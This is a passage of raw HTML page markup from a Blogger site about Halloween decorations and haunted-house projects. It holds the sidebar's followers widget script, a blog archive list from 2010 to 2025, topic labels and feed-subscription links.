                followersIframeOpen("https://www.blogger.com/followers/frame/2433579955547330572?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByNmZmZmZmYiByNmNGMzMmMqByM1NzMxMGYyByNmZmZmZmY6ByNmZmZmZmZCByNmNGMzMmNKByM5OTk5OTlSByNmNGMzMmNaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://fenwrightlibrary.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/2433579955547330572?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByNmZmZmZmYiByNmNGMzMmMqByM1NzMxMGYyByNmZmZmZmY6ByNmZmZmZmZCByNmNGMzMmNKByM5OTk5OTlSByNmNGMzMmNaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://fenwrightlibrary.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fenwrightlibrary.blogspot.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fenwrightlibrary.blogspot.com/2025/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='posts'>
<li><a href='https://fenwrightlibrary.blogspot.com/2025/11/halloween-2025.html'>Halloween 2025</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fenwrightlibrary.blogspot.com/2025/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fenwrightlibrary.blogspot.com/2025/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fenwrightlibrary.blogspot.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fenwrightlibrary.blogspot.com/2024/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fenwrightlibrary.blogspot.com/2024/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fenwrightlibrary.blogspot.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fenwrightlibrary.blogspot.com/2023/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fenwrightlibrary.blogspot.com/2023/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fenwrightlibrary.blogspot.com/2023/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fenwrightlibrary.blogspot.com/2023/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fenwrightlibrary.blogspot.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(11)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fenwrightlibrary.blogspot.com/2022/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fenwrightlibrary.blogspot.com/2022/10/'>
October
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fenwrightlibrary.blogspot.com/2022/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fenwrightlibrary.blogspot.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fenwrightlibrary.blogspot.com/2021/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fenwrightlibrary.blogspot.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(9)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fenwrightlibrary.blogspot.com/2020/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fenwrightlibrary.blogspot.com/2020/10/'>
October
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fenwrightlibrary.blogspot.com/2020/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fenwrightlibrary.blogspot.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(18)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fenwrightlibrary.blogspot.com/2019/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fenwrightlibrary.blogspot.com/2019/10/'>
October
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fenwrightlibrary.blogspot.com/2019/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fenwrightlibrary.blogspot.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fenwrightlibrary.blogspot.com/2017/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fenwrightlibrary.blogspot.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fenwrightlibrary.blogspot.com/2015/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fenwrightlibrary.blogspot.com/2015/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fenwrightlibrary.blogspot.com/2015/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fenwrightlibrary.blogspot.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fenwrightlibrary.blogspot.com/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fenwrightlibrary.blogspot.com/2014/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fenwrightlibrary.blogspot.com/2014/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fenwrightlibrary.blogspot.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fenwrightlibrary.blogspot.com/2013/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fenwrightlibrary.blogspot.com/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fenwrightlibrary.blogspot.com/2013/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fenwrightlibrary.blogspot.com/2013/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fenwrightlibrary.blogspot.com/2013/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fenwrightlibrary.blogspot.com/2013/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fenwrightlibrary.blogspot.com/2013/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fenwrightlibrary.blogspot.com/2013/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fenwrightlibrary.blogspot.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fenwrightlibrary.blogspot.com/2012/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fenwrightlibrary.blogspot.com/2012/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fenwrightlibrary.blogspot.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fenwrightlibrary.blogspot.com/2011/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fenwrightlibrary.blogspot.com/2011/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fenwrightlibrary.blogspot.com/2011/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fenwrightlibrary.blogspot.com/2011/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fenwrightlibrary.blogspot.com/2011/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fenwrightlibrary.blogspot.com/2011/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fenwrightlibrary.blogspot.com/2011/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fenwrightlibrary.blogspot.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(9)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fenwrightlibrary.blogspot.com/2010/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fenwrightlibrary.blogspot.com/2010/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fenwrightlibrary.blogspot.com/2010/10/'>
October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://fenwrightlibrary.blogspot.com/2010/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://fenwrightlibrary.blogspot.com/search/label/a%20christmas%20carol'>a christmas carol</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://fenwrightlibrary.blogspot.com/search/label/arts%20and%20crafts'>arts and crafts</a>
<span dir='ltr'>(23)</span>
</li>
<li>
<a dir='ltr' href='https://fenwrightlibrary.blogspot.com/search/label/attic%20bride'>attic bride</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://fenwrightlibrary.blogspot.com/search/label/bats'>bats</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://fenwrightlibrary.blogspot.com/search/label/beating%20heart%20bride'>beating heart bride</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://fenwrightlibrary.blogspot.com/search/label/christmas'>christmas</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='https://fenwrightlibrary.blogspot.com/search/label/costume'>costume</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://fenwrightlibrary.blogspot.com/search/label/ghost'>ghost</a>
<span dir='ltr'>(24)</span>
</li>
<li>
<a dir='ltr' href='https://fenwrightlibrary.blogspot.com/search/label/Ghostface'>Ghostface</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://fenwrightlibrary.blogspot.com/search/label/grave%20jumper'>grave jumper</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://fenwrightlibrary.blogspot.com/search/label/Gremlins'>Gremlins</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://fenwrightlibrary.blogspot.com/search/label/halloween'>halloween</a>
<span dir='ltr'>(45)</span>
</li>
<li>
<a dir='ltr' href='https://fenwrightlibrary.blogspot.com/search/label/Hatbox%20Ghost'>Hatbox Ghost</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://fenwrightlibrary.blogspot.com/search/label/Hatbox%20Ghost.'>Hatbox Ghost.</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://fenwrightlibrary.blogspot.com/search/label/haunted%20house'>haunted house</a>
<span dir='ltr'>(29)</span>
</li>
<li>
<a dir='ltr' href='https://fenwrightlibrary.blogspot.com/search/label/Haunted%20Mansion'>Haunted Mansion</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='https://fenwrightlibrary.blogspot.com/search/label/haunted%20mansion%20beating%20heart'>haunted mansion beating heart</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://fenwrightlibrary.blogspot.com/search/label/headless%20horseman'>headless horseman</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://fenwrightlibrary.blogspot.com/search/label/how%20to'>how to</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='https://fenwrightlibrary.blogspot.com/search/label/humor'>humor</a>
<span dir='ltr'>(23)</span>
</li>
<li>
<a dir='ltr' href='https://fenwrightlibrary.blogspot.com/search/label/idea'>idea</a>
<span dir='ltr'>(29)</span>
</li>
<li>
<a dir='ltr' href='https://fenwrightlibrary.blogspot.com/search/label/instructions'>instructions</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='https://fenwrightlibrary.blogspot.com/search/label/jack%20o%27%20lantern'>jack o&#39; lantern</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='https://fenwrightlibrary.blogspot.com/search/label/lighting'>lighting</a>
<span dir='ltr'>(22)</span>
</li>
<li>
<a dir='ltr' href='https://fenwrightlibrary.blogspot.com/search/label/news'>news</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://fenwrightlibrary.blogspot.com/search/label/owls'>owls</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://fenwrightlibrary.blogspot.com/search/label/phantom%20of%20the%20Opera'>phantom of the Opera</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://fenwrightlibrary.blogspot.com/search/label/plinth'>plinth</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://fenwrightlibrary.blogspot.com/search/label/projects'>projects</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://fenwrightlibrary.blogspot.com/search/label/projects.'>projects.</a>
<span dir='ltr'>(21)</span>
</li>
<li>
<a dir='ltr' href='https://fenwrightlibrary.blogspot.com/search/label/pumpkin'>pumpkin</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://fenwrightlibrary.blogspot.com/search/label/pumpkins'>pumpkins</a>
<span dir='ltr'>(17)</span>
</li>
<li>
<a dir='ltr' href='https://fenwrightlibrary.blogspot.com/search/label/skeletons'>skeletons</a>
<span dir='ltr'>(19)</span>
</li>
<li>
<a dir='ltr' href='https://fenwrightlibrary.blogspot.com/search/label/skills'>skills</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://fenwrightlibrary.blogspot.com/search/label/skulls'>skulls</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://fenwrightlibrary.blogspot.com/search/label/solenoid'>solenoid</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://fenwrightlibrary.blogspot.com/search/label/sound%20design'>sound design</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://fenwrightlibrary.blogspot.com/search/label/spider'>spider</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://fenwrightlibrary.blogspot.com/search/label/video%20game'>video game</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://fenwrightlibrary.blogspot.com/search/label/witch%20hat'>witch hat</a>
<span dir='ltr'>(2)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Subscribe' data-version='1' id='Subscribe1'>
<div style='white-space:nowrap'>
<h2 class='title'>Subscribe To</h2>
<div class='widget-content'>
<div class='subscribe-wrapper subscribe-type-POST'>
<div class='subscribe expanded subscribe-type-POST' id='SW_READER_LIST_Subscribe1POST' style='display:none;'>
<div class='top'>
<span class='inner' onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Posts
</span>
<div class='feed-reader-links'>
<a class='feed-reader-link' href='https://www.netvibes.com/subscribe.php?url=https%3A%2F%2Ffenwrightlibrary.blogspot.com%2Ffeeds%2Fposts%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-netvibes.png'/>
</a>
<a class='feed-reader-link' href='https://add.my.yahoo.com/content?url=https%3A%2F%2Ffenwrightlibrary.blogspot.com%2Ffeeds%2Fposts%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-yahoo.png'/>
</a>
<a class='feed-reader-link' href='https://fenwrightlibrary.blogspot.com/feeds/posts/default' target='_blank'>
<img align='absmiddle' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
                  Atom
                </a>
</div>
</div>
<div class='bottom'></div>
</div>
<div class='subscribe' id='SW_READER_LIST_CLOSED_Subscribe1POST' onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<div class='top'>
<span class='inner'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<span onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Posts
</span>
</span>
</div>
<div class='bottom'></div>
</div>
</div>
<div class='subscribe-wrapper subscribe-type-COMMENT'>
<div class='subscribe expanded subscribe-type-COMMENT' id='SW_READER_LIST_Subscribe1COMMENT' style='display:none;'>
<div class='top'>
<span class='inner' onclick='return(_SW_toggleReaderList(event, "Subscribe1COMMENT"));'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
All Comments
</span>
<div class='feed-reader-links'>
<a class='feed-reader-link' href='https://www.netvibes.com/subscribe.php?url=https%3A%2F%2Ffenwrightlibrary.blogspot.com%2Ffeeds%2Fcomments%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-netvibes.png'/>
</a>
<a class='feed-reader-link' href='https://add.my.yahoo.com/content?url=https%3A%2F%2Ffenwrightlibrary.blogspot.com%2Ffeeds%2Fcomments%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-yahoo.png'/>
</a>
<a class='feed-reader-link' href='https://fenwrightlibrary.blogspot.com/feeds/comments/default' target='_blank'>
<img align='absmiddle' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
                  Atom
                </a>
